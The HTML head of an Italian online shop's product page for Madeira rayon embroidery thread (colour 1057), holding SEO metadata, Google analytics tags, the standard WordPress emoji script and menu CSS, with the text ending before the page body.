

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuciroma.com/prodotto/filato-madeira-col-1057/
body_size: 71091
content:
<!DOCTYPE html>
<!--[if IE 8 ]> <html lang="it-IT" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="it-IT" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="it-IT"> <![endif]-->
<!--[if !IE]> <!--> <html lang="it-IT"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TFE2PNCLDR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-TFE2PNCLDR');
</script>
<!------ Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) ----->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-809419550"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());
gtag('config', 'AW-809419550');
</script>
<!------ End: WooCommerce Conversion Tracking Codes ----->
<meta charset="UTF-8" />
<title>Filato Madeira col.1057 - Cuciroma | Macchine da cucire e accessori per il ricamo</title>
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<link rel="pingback" href="https://cuciroma.com/xmlrpc.php" />
<link rel="apple-touch-icon" href="https://cuciroma.com/wp-content/themes/omega/assets/images/favicons/apple-touch-icon-precomposed.png" />        <link rel="apple-touch-icon" href="https://cuciroma.com/wp-content/uploads/2015/04/apple-touch-icon-114x114-precomposed.png" sizes="114x114" />        <link rel="apple-touch-icon" href="https://cuciroma.com/wp-content/themes/omega/assets/images/favicons/apple-touch-icon-72x72-precomposed.png" sizes="72x72" />                <link rel="shortcut icon" href="https://cuciroma.com/wp-content/themes/omega/assets/images/favicons/favicon.ico">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Filato Madeira col.1057 - Cuciroma | Macchine da cucire e accessori per il ricamo</title>
<link rel="canonical" href="https://cuciroma.com/prodotto/filato-madeira-col-1057/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Filato Madeira col.1057 - Cuciroma | Macchine da cucire e accessori per il ricamo" />
<meta property="og:description" content="Filato Madeira n. 40 1000 mt  100% Viscosa Rayon" />
<meta property="og:url" content="https://cuciroma.com/prodotto/filato-madeira-col-1057/" />
<meta property="og:site_name" content="Cuciroma | Macchine da cucire e accessori per il ricamo" />
<meta property="article:publisher" content="https://www.facebook.com/cuciroma/" />
<meta property="article:modified_time" content="2025-10-01T07:25:32+00:00" />
<meta property="og:image" content="https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuciroma.com/prodotto/filato-madeira-col-1057/","url":"https://cuciroma.com/prodotto/filato-madeira-col-1057/","name":"Filato Madeira col.1057 - Cuciroma | Macchine da cucire e accessori per il ricamo","isPartOf":{"@id":"https://cuciroma.com/#website"},"primaryImageOfPage":{"@id":"https://cuciroma.com/prodotto/filato-madeira-col-1057/#primaryimage"},"image":{"@id":"https://cuciroma.com/prodotto/filato-madeira-col-1057/#primaryimage"},"thumbnailUrl":"https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg","datePublished":"2015-09-30T10:01:43+00:00","dateModified":"2025-10-01T07:25:32+00:00","breadcrumb":{"@id":"https://cuciroma.com/prodotto/filato-madeira-col-1057/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://cuciroma.com/prodotto/filato-madeira-col-1057/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://cuciroma.com/prodotto/filato-madeira-col-1057/#primaryimage","url":"https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg","contentUrl":"https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://cuciroma.com/prodotto/filato-madeira-col-1057/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop On line","item":"https://cuciroma.com/shop/"},{"@type":"ListItem","position":2,"name":"Filato Madeira col.1057"}]},{"@type":"WebSite","@id":"https://cuciroma.com/#website","url":"https://cuciroma.com/","name":"Cuciroma | Macchine da cucire e accessori per il ricamo","description":"Rivenditore e Assistenza autorizzata Macchine da Cucire Professionali","publisher":{"@id":"https://cuciroma.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuciroma.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://cuciroma.com/#organization","name":"Cuciroma","url":"https://cuciroma.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://cuciroma.com/#/schema/logo/image/","url":"https://cuciroma.com/wp-content/uploads/2020/07/logo-cuciroma.png","contentUrl":"https://cuciroma.com/wp-content/uploads/2020/07/logo-cuciroma.png","width":565,"height":159,"caption":"Cuciroma"},"image":{"@id":"https://cuciroma.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cuciroma/","https://www.instagram.com/cuciroma/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.feedaty.com' />
<link rel='dns-prefetch' href='//cdn.scalapay.com' />
<link rel="alternate" type="application/rss+xml" title="Cuciroma | Macchine da cucire e accessori per il ricamo &raquo; Feed" href="https://cuciroma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuciroma | Macchine da cucire e accessori per il ricamo &raquo; Feed dei commenti" href="https://cuciroma.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuciroma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mgwb-style-frontend-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/2f4du63d/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/kon7aaki/2hdxn.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='feedaty-rating-for-woocommerce-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/jq0ipnr0/2hdxn.css' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-37138 {
width: 55px;
height: 55px;
position: fixed;
top: 15px;
border-radius: 5px;
display: none;
text-decoration: none;
right: 5%;
background: #000000;
transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-37138:hover, #rmp_menu_trigger-37138:focus {
background: #000000;
text-decoration: unset;
}
#rmp_menu_trigger-37138.is-active {
background: #000000;
}
#rmp_menu_trigger-37138 .rmp-trigger-box {
width: 25px;
color: #ffffff;
}
#rmp_menu_trigger-37138 .rmp-trigger-icon-active, #rmp_menu_trigger-37138 .rmp-trigger-text-open {
display: none;
}
#rmp_menu_trigger-37138.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-37138.is-active .rmp-trigger-text-open {
display: inline;
}
#rmp_menu_trigger-37138.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-37138.is-active .rmp-trigger-text {
display: none;
}
#rmp_menu_trigger-37138 .rmp-trigger-label {
color: #ffffff;
pointer-events: none;
line-height: 13px;
font-family: inherit;
font-size: 14px;
display: inline;
text-transform: inherit;
}
#rmp_menu_trigger-37138 .rmp-trigger-label.rmp-trigger-label-top {
display: block;
margin-bottom: 12px;
}
#rmp_menu_trigger-37138 .rmp-trigger-label.rmp-trigger-label-bottom {
display: block;
margin-top: 12px;
}
#rmp_menu_trigger-37138 .responsive-menu-pro-inner {
display: block;
}
#rmp_menu_trigger-37138 .rmp-trigger-icon-inactive .rmp-font-icon {
color: #ffffff;
}
#rmp_menu_trigger-37138 .responsive-menu-pro-inner, #rmp_menu_trigger-37138 .responsive-menu-pro-inner::before, #rmp_menu_trigger-37138 .responsive-menu-pro-inner::after {
width: 25px;
height: 3px;
background-color: #ffffff;
border-radius: 4px;
position: absolute;
}
#rmp_menu_trigger-37138 .rmp-trigger-icon-active .rmp-font-icon {
color: #ffffff;
}
#rmp_menu_trigger-37138.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-37138.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-37138.is-active .responsive-menu-pro-inner::after {
background-color: #ffffff;
}
#rmp_menu_trigger-37138:hover .rmp-trigger-icon-inactive .rmp-font-icon {
color: #ffffff;
}
#rmp_menu_trigger-37138:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-37138:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-37138:not(.is-active):hover .responsive-menu-pro-inner::after {
background-color: #ffffff;
}
#rmp_menu_trigger-37138 .responsive-menu-pro-inner::before {
top: 10px;
}
#rmp_menu_trigger-37138 .responsive-menu-pro-inner::after {
bottom: 10px;
}
#rmp_menu_trigger-37138.is-active .responsive-menu-pro-inner::after {
bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 770px) {
/** Menu Title Style */
/** Menu Additional Content Style */
#rmp_menu_trigger-37138 {
display: block;
}
#rmp-container-37138 {
position: fixed;
top: 0;
margin: 0;
transition: transform 0.5s;
overflow: auto;
display: block;
width: 75%;
background-color: #212121;
background-image: url("");
height: 100%;
left: 0;
padding-top: 0px;
padding-left: 0px;
padding-bottom: 0px;
padding-right: 0px;
}
#rmp-menu-wrap-37138 {
padding-top: 0px;
padding-left: 0px;
padding-bottom: 0px;
padding-right: 0px;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-menu, #rmp-menu-wrap-37138 .rmp-submenu {
width: 100%;
box-sizing: border-box;
margin: 0;
padding: 0;
}
#rmp-menu-wrap-37138 .rmp-submenu-depth-1 .rmp-menu-item-link {
padding-left: 10%;
}
#rmp-menu-wrap-37138 .rmp-submenu-depth-2 .rmp-menu-item-link {
padding-left: 15%;
}
#rmp-menu-wrap-37138 .rmp-submenu-depth-3 .rmp-menu-item-link {
padding-left: 20%;
}
#rmp-menu-wrap-37138 .rmp-submenu-depth-4 .rmp-menu-item-link {
padding-left: 25%;
}
#rmp-menu-wrap-37138 .rmp-submenu.rmp-submenu-open {
display: block;
}
#rmp-menu-wrap-37138 .rmp-menu-item {
width: 100%;
list-style: none;
margin: 0;
}
#rmp-menu-wrap-37138 .rmp-menu-item-link {
height: 40px;
line-height: 40px;
font-size: 13px;
border-bottom: 1px solid #212121;
font-family: inherit;
color: #ffffff;
text-align: left;
background-color: #212121;
font-weight: normal;
letter-spacing: 0px;
display: block;
box-sizing: border-box;
width: 100%;
text-decoration: none;
position: relative;
overflow: hidden;
transition: background-color 0.5s, border-color 0.5s, 0.5s;
padding: 0 5%;
padding-right: 50px;
}
#rmp-menu-wrap-37138 .rmp-menu-item-link:after, #rmp-menu-wrap-37138 .rmp-menu-item-link:before {
display: none;
}
#rmp-menu-wrap-37138 .rmp-menu-item-link:hover, #rmp-menu-wrap-37138 .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #212121;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-menu-item-link:focus {
outline: none;
border-color: unset;
box-shadow: unset;
}
#rmp-menu-wrap-37138 .rmp-menu-item-link .rmp-font-icon {
height: 40px;
line-height: 40px;
margin-right: 10px;
font-size: 13px;
}
#rmp-menu-wrap-37138 .rmp-menu-current-item .rmp-menu-item-link {
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-37138 .rmp-menu-current-item .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow {
position: absolute;
top: 0;
bottom: 0;
text-align: center;
overflow: hidden;
background-size: cover;
overflow: hidden;
right: 0;
border-left-style: solid;
border-left-color: #212121;
border-left-width: 1px;
height: 39px;
width: 40px;
color: #ffffff;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow svg {
fill: #ffffff;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow:hover svg {
fill: #ffffff;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow .rmp-font-icon {
margin-right: unset;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow * {
vertical-align: middle;
line-height: 39px;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow-active {
display: block;
background-size: cover;
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow-active svg {
fill: #ffffff;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow-active:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-menu-subarrow-active:hover svg {
fill: #ffffff;
}
#rmp-menu-wrap-37138 .rmp-submenu {
display: none;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-item-link {
height: 40px;
line-height: 40px;
letter-spacing: 0px;
font-size: 13px;
border-bottom: 1px solid #212121;
font-family: inherit;
font-weight: normal;
color: #ffffff;
text-align: left;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #212121;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-subarrow {
right: 0;
border-right: unset;
border-left-style: solid;
border-left-color: #212121;
border-left-width: 1px;
height: 39px;
line-height: 39px;
width: 40px;
color: #ffffff;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-subarrow:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-subarrow-active {
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-37138 .rmp-submenu .rmp-menu-subarrow-active:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-37138 .rmp-menu-item-description {
margin: 0;
padding: 5px 5%;
opacity: 0.8;
color: #ffffff;
}
#rmp-search-box-37138 {
display: block;
padding-top: 0px;
padding-left: 5%;
padding-bottom: 0px;
padding-right: 5%;
}
#rmp-search-box-37138 .rmp-search-form {
margin: 0;
}
#rmp-search-box-37138 .rmp-search-box {
background: #ffffff;
border: 1px solid #dadada;
color: #333333;
width: 100%;
padding: 0 5%;
border-radius: 30px;
height: 45px;
-webkit-appearance: none;
}
#rmp-search-box-37138 .rmp-search-box::placeholder {
color: #c7c7cd;
}
#rmp-search-box-37138 .rmp-search-box:focus {
background-color: #ffffff;
outline: 2px solid #dadada;
color: #333333;
}
#rmp-menu-title-37138 {
background-color: #212121;
color: #ffffff;
text-align: left;
font-size: 13px;
padding-top: 10%;
padding-left: 5%;
padding-bottom: 0%;
padding-right: 5%;
font-weight: 400;
transition: background-color 0.5s, border-color 0.5s, color 0.5s;
}
#rmp-menu-title-37138:hover {
background-color: #212121;
color: #ffffff;
}
#rmp-menu-title-37138 > .rmp-menu-title-link {
color: #ffffff;
width: 100%;
background-color: unset;
text-decoration: none;
}
#rmp-menu-title-37138 > .rmp-menu-title-link:hover {
color: #ffffff;
}
#rmp-menu-title-37138 .rmp-font-icon {
font-size: 13px;
}
#rmp-menu-additional-content-37138 {
padding-top: 0px;
padding-left: 5%;
padding-bottom: 0px;
padding-right: 5%;
color: #ffffff;
text-align: center;
font-size: 16px;
}
}
/**
This file contents common styling of menus.
*/
.rmp-container {
display: none;
visibility: visible;
padding: 0px 0px 0px 0px;
z-index: 99998;
transition: all 0.3s;
/** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
transform: translateX(-100%);
-ms-transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
transform: translateX(0);
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
transform: translateX(100%);
-ms-transform: translateX(100%);
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
transform: translateX(0);
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
transform: translateY(-100%);
-ms-transform: translateY(-100%);
-webkit-transform: translateY(-100%);
-moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
transform: translateY(0);
-ms-transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
transform: translateY(100%);
-ms-transform: translateY(100%);
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
transform: translateX(0);
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
transition: none;
border-radius: 0;
box-shadow: none;
background: none;
border: 0;
bottom: auto;
box-sizing: border-box;
clip: auto;
color: #666;
display: block;
float: none;
font-family: inherit;
font-size: 14px;
height: auto;
left: auto;
line-height: 1.7;
list-style-type: none;
margin: 0;
min-height: auto;
max-height: none;
opacity: 1;
outline: none;
overflow: visible;
padding: 0;
position: relative;
pointer-events: auto;
right: auto;
text-align: left;
text-decoration: none;
text-indent: 0;
text-transform: none;
transform: none;
top: auto;
visibility: inherit;
width: auto;
word-wrap: break-word;
white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
display: block;
word-break: break-word;
}
.rmp-container .rmp-menu-title {
display: flex;
flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
max-width: 100%;
margin-bottom: 15px;
display: block;
margin: auto;
margin-bottom: 15px;
}
button.rmp_menu_trigger {
z-index: 999999;
overflow: hidden;
outline: none;
border: 0;
display: none;
margin: 0;
transition: transform 0.5s, background-color 0.5s;
padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
content: "";
display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
width: 40px;
display: inline-block;
position: relative;
pointer-events: none;
vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
margin-top: 46px !important;
}
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
top: 0;
opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
bottom: 0;
transform: rotate(-90deg);
}
</style>
<link rel='stylesheet' id='dashicons-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/dfjc4n6f/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-scalapay-gateway-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/m8c018hf/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/ftxzsv0p/2hdxn.css' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://cuciroma.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://cuciroma.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://cuciroma.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://cuciroma.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://cuciroma.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://cuciroma.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/7jvx210j/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/m0r6yew8/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/2ay1tj2e/2hdxn.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/ee494jtd/2hdxn.css' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/98f1g6wt/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/fcw8rpu0/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/ehrcldvm/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/1p7p3fz6/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='omega-bootstrap-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/d7wg82c9/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='omega-theme-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/87gj3ag4/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='omega-child-theme-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/d51q9byo/2hdxn.css' type='text/css' media='all' />
